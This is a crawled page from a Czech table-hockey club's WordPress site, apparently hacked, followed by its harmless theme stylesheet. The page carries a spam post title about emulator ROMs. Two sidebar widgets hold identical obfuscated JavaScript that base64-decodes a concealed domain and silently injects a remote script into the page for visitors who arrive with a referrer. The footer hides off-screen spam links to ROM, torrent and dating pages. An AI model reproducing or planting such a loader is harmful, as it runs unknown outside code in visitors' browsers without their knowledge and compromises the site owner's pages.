

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sprtec-brno.cz/nezarazene/emulators-rooms-best-emulator-games/
body_size: 20625
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs-CZ">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>emulators rooms, best Emulator Games | Fluke Kohoutovice</title>

<meta name="robots" content="follow, all" />
<meta name="author" content="šnek, 2010" /> 
<meta name="generator" content="WordPress 5.1.10" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.sprtec-brno.cz/wp-content/themes/old-lamp/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Fluke Kohoutovice RSS Feed" href="http://www.sprtec-brno.cz/feed/" />
<link rel="pingback" href="http://www.sprtec-brno.cz/xmlrpc.php" />

<!-- All in One SEO Pack 2.2.7.6.2 by Michael Torbert of Semper Fi Web Design[291,356] -->
<link rel="canonical" href="http://www.sprtec-brno.cz/nezarazene/emulators-rooms-best-emulator-games/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sprtec-brno.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.sprtec-brno.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='http://www.sprtec-brno.cz/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='http://www.sprtec-brno.cz/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.0' type='text/css' media='screen' />
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"N A H R \u00c1 V \u00c1 N \u00cd","msgClose":"Klikn\u011bte k uzav\u0159en\u00ed","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sprtec-brno.cz/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.0'></script>
<link rel='https://api.w.org/' href='http://www.sprtec-brno.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sprtec-brno.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sprtec-brno.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Prove to the world What You aren&#8217;t Made Of With African Camera Girls' href='http://www.sprtec-brno.cz/nezarazene/prove-to-the-world-what-you-arent-made-of-with-african-camera-girls/' />
<link rel='next' title='https://roms-download.com/emulators, best Emulator Games' href='http://www.sprtec-brno.cz/nezarazene/https-roms-download-com-emulators-best-emulator-games/' />
<meta name="generator" content="WordPress 5.1.10" />
<link rel='shortlink' href='http://www.sprtec-brno.cz/?p=2921' />
<link rel="alternate" type="application/json+oembed" href="http://www.sprtec-brno.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sprtec-brno.cz%2Fnezarazene%2Femulators-rooms-best-emulator-games%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sprtec-brno.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sprtec-brno.cz%2Fnezarazene%2Femulators-rooms-best-emulator-games%2F&#038;format=xml" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='http://www.sprtec-brno.cz/wp-content/plugins/nextgen-gallery/xml/media-rss.php' />

<meta name='NextGEN' content='1.5.3' />
</head>
<body>
	
	
	<div id="main">
		<div id="logo">
			<h1><a href="http://www.sprtec-brno.cz">Fluke Kohoutovice</a><span class="blue"></span></h1>
		</div>
		
		<ul id="menu">
			<li class="page_item page-item-44 page_item_has_children"><a href="http://www.sprtec-brno.cz/klubove-souteze/">Klubové soutěže</a></li>
<li class="page_item page-item-832 page_item_has_children"><a href="http://www.sprtec-brno.cz/historie/">Historie</a></li>
<li class="page_item page-item-5 page_item_has_children"><a href="http://www.sprtec-brno.cz/souteze-v-unii/">Soutěže v Unii</a></li>
<li class="page_item page-item-47 page_item_has_children"><a href="http://www.sprtec-brno.cz/liga-skol/">Liga škol</a></li>
<li class="page_item page-item-230"><a href="http://www.sprtec-brno.cz/kontakt/">Kontakt</a></li>
<li class="page_item page-item-451 page_item_has_children"><a href="http://www.sprtec-brno.cz/fotogalerie/">Fotogalerie</a></li>
		</ul>
		
		<div id="intro_left">
				<p><strong>Klub stolního hokeje - šprtce při</strong><a href="http://legato.luzanky.cz/"><img src="http://www.sprtec-brno.cz/wp-content/uploads/2014/01/Luzanky.jpg" alt="Legato" /></a></p>
		</div>
		
		<div id="intro_right">
			<h2>KLUB &#8211; Billiard-hockey šprtec</h2>
			<p>Pravidelně aktualizované stránky o stolním hokeji. Najdete zde nejen informace o našem klubu, ale i o soutěžích pořádaných <strong><a href="http://www.uhshbrno.cz">Unií hráčů stolního hokeje</a></strong>.</p>
		</div>

		<ul id="menu_left">
			<li><a href="http://www.sprtec-brno.cz">Úvodní stránka</a></li>
			<li><a href="http://www.sprtec-brno.cz/kontakt/">Kontakt</a></li>
		</ul>
	<div id="right">
		
		<div class="leftcol">	
        			<h2><a href="http://www.sprtec-brno.cz/nezarazene/emulators-rooms-best-emulator-games/" rel="bookmark">emulators rooms, best Emulator Games</a></h2>
						<div class="metadata">10. července 2020 | <a href="http://www.sprtec-brno.cz/rubrika/nezarazene/" rel="category tag">Nezařazené</a> </div>
			<div id="comment">

<!-- You can start editing here. -->


  		<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	

</div>		
				
			<div style="clear:both"></div>
			<div class="navigation">
				<div class="alignleft"></div>
				<div class="alignright"></div>
			</div>		
		</div>

		<div class="special">
			<p>Již od roku 2004 působíme v Centru volného času Kohoutovice, kde mladé hráče připravujeme na ligové i žákovské soutěže. Jsme pravidelnými účastníky <a href="http://www.smshsk.cz/souteze">Ligy škol</a> ve stolním hokeji i 1. a 2. ligy družstev a organizátory Kohoutovického poháru.</p>	
		</div>

	</div>
	
<div id="sidebar">
<div class="box"><form method="get" id="searchform" action="http://www.sprtec-brno.cz/">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Hledej" />
</div>
</form>
</div><div class="box"><h2>Hlavní menu</h2>		<ul>
			<li class="page_item page-item-44 page_item_has_children"><a href="http://www.sprtec-brno.cz/klubove-souteze/">Klubové soutěže</a>
<ul class='children'>
	<li class="page_item page-item-398 page_item_has_children"><a href="http://www.sprtec-brno.cz/klubove-souteze/dovednostni-souteze-2/">Dovednostní soutěže</a>
	<ul class='children'>
		<li class="page_item page-item-1244"><a href="http://www.sprtec-brno.cz/klubove-souteze/dovednostni-souteze-2/turnaj-dvojic/">Turnaj dvojic</a></li>
	</ul>
</li>
	<li class="page_item page-item-58 page_item_has_children"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/">Interní liga</a>
	<ul class='children'>
		<li class="page_item page-item-62"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/tabulka/">Tabulka</a></li>
		<li class="page_item page-item-64"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/strelci/">Střelci</a></li>
		<li class="page_item page-item-68"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/brankari/">Brankáři</a></li>
		<li class="page_item page-item-70"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/obranci/">Obránci</a></li>
		<li class="page_item page-item-72"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/vlastni-goly/">Vlastní góly</a></li>
		<li class="page_item page-item-60 page_item_has_children"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/play-off/">Play off</a>
		<ul class='children'>
			<li class="page_item page-item-1090"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/play-off/pravidla-play-off/">Pravidla play off</a></li>
		</ul>
</li>
		<li class="page_item page-item-793"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/ms-skupina-b/">NHL divize A</a></li>
	</ul>
</li>
	<li class="page_item page-item-74 page_item_has_children"><a href="http://www.sprtec-brno.cz/klubove-souteze/world-table-hockey-tour/">NHL</a>
	<ul class='children'>
		<li class="page_item page-item-210"><a href="http://www.sprtec-brno.cz/klubove-souteze/world-table-hockey-tour/tabulka-2/">Tabulka NHL</a></li>
		<li class="page_item page-item-212"><a href="http://www.sprtec-brno.cz/klubove-souteze/world-table-hockey-tour/zapasy/">Zápasy</a></li>
		<li class="page_item page-item-216"><a href="http://www.sprtec-brno.cz/klubove-souteze/world-table-hockey-tour/strelci/">Střelci NHL</a></li>
		<li class="page_item page-item-219"><a href="http://www.sprtec-brno.cz/klubove-souteze/world-table-hockey-tour/brankari/">Brankáři NHL</a></li>
		<li class="page_item page-item-1687"><a href="http://www.sprtec-brno.cz/klubove-souteze/world-table-hockey-tour/obranci-nhl/">Obránci NHL</a></li>
	</ul>
</li>
	<li class="page_item page-item-76"><a href="http://www.sprtec-brno.cz/klubove-souteze/kohoutovicky-pohar/">Kohoutovický pohár</a></li>
	<li class="page_item page-item-78"><a href="http://www.sprtec-brno.cz/klubove-souteze/kohoutovicky-turnaj-druzstev/">Kohoutovický turnaj družstev</a></li>
	<li class="page_item page-item-1224"><a href="http://www.sprtec-brno.cz/klubove-souteze/anketa/">Anketa</a></li>
</ul>
</li>
<li class="page_item page-item-832 page_item_has_children"><a href="http://www.sprtec-brno.cz/historie/">Historie</a>
<ul class='children'>
	<li class="page_item page-item-834"><a href="http://www.sprtec-brno.cz/historie/historicka-tabulka-strelcu/">Historická tabulka střelců</a></li>
	<li class="page_item page-item-837"><a href="http://www.sprtec-brno.cz/historie/historicka-tabulka-tymu/">Historická tabulka týmů</a></li>
	<li class="page_item page-item-1963"><a href="http://www.sprtec-brno.cz/historie/historie-tymy-nhl/">Historie týmy NHL</a></li>
	<li class="page_item page-item-1966"><a href="http://www.sprtec-brno.cz/historie/historie-strelci-nhl/">Historie střelci NHL</a></li>
</ul>
</li>
<li class="page_item page-item-5 page_item_has_children"><a href="http://www.sprtec-brno.cz/souteze-v-unii/">Soutěže v Unii</a>
<ul class='children'>
	<li class="page_item page-item-7 page_item_has_children"><a href="http://www.sprtec-brno.cz/souteze-v-unii/1-liga-druzstev/">1. liga družstev</a>
	<ul class='children'>
		<li class="page_item page-item-1565"><a href="http://www.sprtec-brno.cz/souteze-v-unii/1-liga-druzstev/1-liga-statistiky/">1. liga statistiky</a></li>
	</ul>
</li>
	<li class="page_item page-item-10 page_item_has_children"><a href="http://www.sprtec-brno.cz/souteze-v-unii/2-liga-druzstev/">2. liga družstev</a>
	<ul class='children'>
		<li class="page_item page-item-1567"><a href="http://www.sprtec-brno.cz/souteze-v-unii/2-liga-druzstev/2-liga-statistiky/">2. liga statistiky</a></li>
	</ul>
</li>
	<li class="page_item page-item-14"><a href="http://www.sprtec-brno.cz/souteze-v-unii/3-liga-druzstev/">3. liga družstev</a></li>
	<li class="page_item page-item-17"><a href="http://www.sprtec-brno.cz/souteze-v-unii/ceskomoravsky-pohar/">Českomoravský pohár</a></li>
	<li class="page_item page-item-23"><a href="http://www.sprtec-brno.cz/souteze-v-unii/turnaje/">Turnaje</a></li>
	<li class="page_item page-item-25"><a href="http://www.sprtec-brno.cz/souteze-v-unii/mistrovstvi-cr/">Mistrovství ČR</a></li>
</ul>
</li>
<li class="page_item page-item-47 page_item_has_children"><a href="http://www.sprtec-brno.cz/liga-skol/">Liga škol</a>
<ul class='children'>
	<li class="page_item page-item-540 page_item_has_children"><a href="http://www.sprtec-brno.cz/liga-skol/liga-skol-2010-2011/">Liga škol 2017 &#8211; 2018</a>
	<ul class='children'>
		<li class="page_item page-item-1482"><a href="http://www.sprtec-brno.cz/liga-skol/liga-skol-2010-2011/statistiky-jednotlivcu/">Statistiky jednotlivců</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-230"><a href="http://www.sprtec-brno.cz/kontakt/">Kontakt</a></li>
<li class="page_item page-item-451 page_item_has_children"><a href="http://www.sprtec-brno.cz/fotogalerie/">Fotogalerie</a>
<ul class='children'>
	<li class="page_item page-item-1042"><a href="http://www.sprtec-brno.cz/fotogalerie/finale_3liga_2011/">Finale_3liga_2011</a></li>
	<li class="page_item page-item-1046"><a href="http://www.sprtec-brno.cz/fotogalerie/hraci/">Hráči</a></li>
	<li class="page_item page-item-1086"><a href="http://www.sprtec-brno.cz/fotogalerie/liga-skol-2012/">Liga Skol 2012</a></li>
	<li class="page_item page-item-1425"><a href="http://www.sprtec-brno.cz/fotogalerie/liga-skol-2013/">Liga skol 2013</a></li>
	<li class="page_item page-item-1069"><a href="http://www.sprtec-brno.cz/fotogalerie/ligaskol2012_semifinale/">LigaSkol2012_semifinale</a></li>
	<li class="page_item page-item-1057"><a href="http://www.sprtec-brno.cz/fotogalerie/vyhlaseni2005_2006/">Vyhlaseni2005_2006</a></li>
	<li class="page_item page-item-1598"><a href="http://www.sprtec-brno.cz/fotogalerie/vyhlaseni-2013/">Vyhlaseni 2013</a></li>
</ul>
</li>
		</ul>
			</div><div class="box"><h2>Odkazy</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://dragons-brno.webnode.cz/">B.H.C. Dragons Brno</a></li>
<li><a href="http://sprtec-boskovice.cz/" title="www stránky BHK Orel Boskovice">B.H.K. Orel Boskovice</a></li>
<li><a href="http://bhlzdar.billiardhockey.cz/" title="www stránky BHL Žďár nad Sázavou">B.H.L. Žďár nad Sázavou</a></li>
<li><a href="http://most.billiard-hockey.cz/" title="www stránky BHC Most">Billiard hockey club Most</a></li>
<li><a href="http://doudeenteam.cz/" title="www stránky Doudeen Team">Doudeen Team</a></li>
<li><a href="http://praguenhl.wz.cz/" title="www stránky Prague NHL">Prague NHL</a></li>
<li><a href="http://www.bizoni-uhercice.wz.cz/" title="www stránku klubu SHC Bizoni Uherčice">S.H.C. Bizoni Uherčice</a></li>
<li><a href="http://www.volny.cz/sprtmejkri/" title="www stránky Šprtmejkři Ostrava">Šprtmejkři Ostrava</a></li>
<li><a href="http://www.shlbrno.cz/" title="www stránky Stolní hokejová liga Brno">Stolní hokejová liga Brno</a></li>
<li><a href="http://www.sprtec.estranky.cz/" title="www stránky SHL Dobrá Voda u Č.B.">WIP Reklama Dobrá Voda u Č.B.</a></li>

	</ul>
</div>
<div class="widget_text box"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text box"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="clear"></div> <div id="footer"> 	
<p><strong>Šneci Kohoutovice &copy; 2019</strong> &middot; Tento web pohání <a href="http://wordpress.com">Wordpress</a>, hosting zajišťuje <a href="http://www.uhshbrno.cz/">Unie hráčů stolního hokeje</a> - sportovní svaz organizující šprtec a další stolní hokeje.</p> 
</div>   </div>
<div class="dc" style="position: absolute; left: -9999px;">
<a href="http://www.sprtec-brno.cz/nezarazene/nintendo-ds-roms/">nintendo ds roms</a>
</div>
<div class="dc" style="position: absolute; left: -9857px;">
<a href="http://www.sprtec-brno.cz/nezarazene/ds-emulator-roms/">ds emulator roms</a>
</div>
<div class="dc" style="position: absolute; left: -9602px;">
<a href="http://www.sprtec-brno.cz/nezarazene/scph1001-bin-download-download-bios-for-free/">scph1001.bin download</a>
</div>
<div class="dc" style="position: absolute; left: -9046px;">
<a href="http://www.sprtec-brno.cz/nezarazene/download-utorrent-2-2-1-from-romshub-com/">download utorrent 2.2 1</a>
</div>
<div class="dc" style="position: absolute; left: -9228px;">
<a href="http://www.sprtec-brno.cz/nezarazene/emulators-rooms-best-emulator-games/">emulators rooms</a>
</div>
<div class="dc" style="position: absolute; left: -9730px;">
<a href="http://www.sprtec-brno.cz/nezarazene/https-roms-download-com-emulators-best-emulator-games/">https://roms-download.com/emulators</a>
</div>
<div class="dc" style="position: absolute; left: -9579px;">
<a href="http://www.sprtec-brno.cz/nezarazene/odessameetlove-com-odessa-ladies-frequently-say-that-they-arent-greatodessameetlove-com-odessa-ladies-frequently-say-that-they-arent-great/">odessameetlove.com</a>
</div>
<div class="dc" style="position: absolute; left: -9109px;">
<a href="http://www.sprtec-brno.cz/nezarazene/pcsx2-bios-rom-emulator-ps2-pc/">pcsx2 bios rom</a>
</div>
<div class="dc" style="position: absolute; left: -9314px;">
<a href="http://www.sprtec-brno.cz/nezarazene/odessa-girls-odessa-women-tender-blondes-disobedient-chestnuts-hot-brunettes-and-emotional-red-haired-beautie/">odessa girls</a>
</div></body> </html>










--- FILE ---
content_type: text/css
request_url: http://www.sprtec-brno.cz/wp-content/themes/old-lamp/style.css
body_size: 5888
content:
body { 
	margin: 0; 
	padding: 0; 
	background: #fff url('images/bg.gif') repeat-x; 
	line-height: 1.6em; 
	color: #333; font-style:normal; font-variant:normal; font-weight:normal; font-size:.76em; font-family:Tahoma, Verdana, Arial, Helvetica, Sans-Serif 
}

/* LINKS AND HEADINGS STYLING */

a { color: #0010FF; background: inherit; }
a:hover { color: #547592; background: inherit; }
h1  { font: bold 2em "Trebuchet MS", Helvetica, Sans-Serif; margin: 0; color: #0040FF; background-color:transparent; }
h2  { font: bold 1.5em "Trebuchet MS", Helvetica, Sans-Serif; }
h3  { font: 1.3em "Trebuchet MS", Helvetica, Sans-Serif; }
blockquote {
	margin: 10px 0 0 25px;
	padding: 0 20px;
	border-left: 1px solid #ccc;
	color: #666;  
}
.blue { color: #546F92; background: inherit; }
.image { float: left; border: 2px solid #e2e2e2; padding: 3px; margin: 0 15px 10px 0; }


/* CONTENT WRAPPER */

#main { 
	width: 1000px; 
	margin: 25px auto 0 auto; 
}

/* TOP LEFT LOGO */

#logo { 
	float: left; 
	padding: 10px 0 10px 10px; 
}
	#logo h1 { color: #000; background: #fff; }
	
	#logo a { text-decoration: none; }

/* TOP RIGHT HORIZONTAL MENU */
	
#menu { 
	float: right; 
	background: #fff url('images/barul.gif') no-repeat bottom right; 
	color: #808080; 
	margin: 0; padding-left:0; padding-right:1px; padding-top:18px; padding-bottom:11px 
}
	#menu li { 
		color: #444; 
		background: #fff url('images/bar.gif') no-repeat bottom left; 
		display: inline; 
		margin-left: -3px; padding-left:18px; padding-right:18px; padding-top:14px; padding-bottom:14px
	}
	#menu li.current_page_item { 
		background: #fff url('images/baractive.gif') no-repeat bottom left; 
		color: #8D9CAF; 
		font-weight: bold; 
		margin-left:0; margin-right:1px; margin-top:0; margin-bottom:0; padding-left:18px; padding-right:18px; padding-top:14px; padding-bottom:14px 
	}
	#menu li:hover { 
		background: #fff url('images/baractive.gif') no-repeat bottom left;
	}
	#menu li a { 
		background: transparent; 
		color: #000; 
		text-decoration: none; 
	} 	
	#menu li a:hover { 
		color: #000; 
		background: transparent;
	} 	
	.key { text-decoration: underline; } /* ACCESKEY UNDERLINED LETTER */

/* LEFT INTRO SIDE */	

#intro_left {
	clear: left;
	float: left;
	width: 250px;
	background: #D0F0FF url('images/leftintrobg.gif') repeat-x;
	color: #0040FF;
	margin-left:0; margin-right:0; margin-top:0; margin-bottom:1px
}
	#intro_left a { color: #fff; background: inherit; }
	#intro_left p { padding: 14px 15px; margin: 0; }

	/* LEFT VERTICAL MENU */
	
	#menu_left { 
		float: left;  
		margin: 0 0 6px 0; 
		padding: 0 0 1px 0; 
		border-bottom: 2px solid #e2e2e2;
		clear: left; 
	}
		#menu_left li { list-style: none; }
		#menu_left li a { 
			display: block; 
			color: #fff; 
			background: #0080FF url('images/arrow.gif') no-repeat center left; 
			width: 204px; 
			font-weight: bold; 
			text-decoration: none; margin-left:0; margin-right:0; margin-top:0; margin-bottom:1px; padding-left:23px; padding-right:23px; padding-top:7px; padding-bottom:7px 
		}	
		#menu_left li a:hover { background: #0040FF url('images/arrow.gif') no-repeat center left; color: #fff  }

/* RIGHT INTRO SIDE */
	
#intro_right {
	float: right;
	width: 440px;
	background: #BCCEDA url('images/header.jpg') no-repeat;
	color: #000;
	height: 134px;
	border: 2px solid #e2e2e2;
	clear: right; margin-left:0; margin-right:0; margin-top:0; margin-bottom:6px; padding-left:20px; padding-right:280px; padding-top:65px; padding-bottom:0
}
	#intro_right h1 { margin: 0 0 20px 0; }
	#intro_right .white { color: #0040FF; background-color:transparent; }
	
/* LEFT SIDE */
	
#sidebar {
	float: left;
	width: 250px;
	clear: left;
}

#sidebar h2 {
	border-bottom: 1px solid #ccc;
	margin: 0; 
	padding : 0; 
}

#sidebar ul { 
	margin: 0; 
	padding : 0; 
	list-style : none; 
}

#sidebar li {
	list-style-type:none;
}

#sidebar li ul li{
	list-style-type:none;
	margin-left:20px;
}
	.box {
		padding: 4px 15px;
		border: 1px solid #ccc;
		margin: 0 0 10px 0;
	}
	.note {
		height: 90px;
		border: 1px solid #3A3A3A;
		background: #A9A9A9 url('images/feed.jpg') no-repeat;
		color: #0040FF; margin-left:0; margin-right:0; margin-top:0; margin-bottom:5px; padding-left:100px; padding-right:15px; padding-top:15px; padding-bottom:20px
	}

/* RIGHT SIDE */

/* Begin Comments*/

.commentlist li.alt {
	background-color:#D0F0FF;
	}

.commentlist {
	margin:15px;
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 3px;
	padding: 5px 10px 3px;
	list-style: none;
	background: #fafafa;
	color: #282828;
	border: 1px solid #eeeeee;
	}

.commentlist p {
	margin: 10px 5px 10px 0;
	}

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: inline;
	}
/* End Comments */

#right {
	float: right;
	width: 743px;
	clear: right; 
}
	.leftcol {
		width: 710px;
		float: left; 
		padding: 12px 15px;
		border:#ccc 1px solid;
		text-align: justify;
		margin: 0 0 10px 0;
	}
	.rightcol { 
		float: right; 
		padding: 10px 15px;
		width: 285px; 
		border:#ccc 1px solid;
		margin: 0 0 10px 0;
		}
	.special {
		clear: both;
		margin:0px 0 20px 0;	
		padding: 5px 20px;
		border: 1px solid #ccc;
		background: #D0F0FF;
		color: #0040FF;
	}
	
	.metadata {
	border-top: 1px dotted #ccc;
	margin-bottom: 50px;
	text-align: right;
	}
		
	.alignright {
	float: right;
	}
		
	.alignleft {
	float: left
	}
	
	.navigation {
	padding: 1px;
	margin: 0;
	}


/* FOOTER */

#footer { text-align: right; clear: both; padding: 5px; border-top: 1px solid #ccc; }

#content_start {position: absolute;left: -10000px;};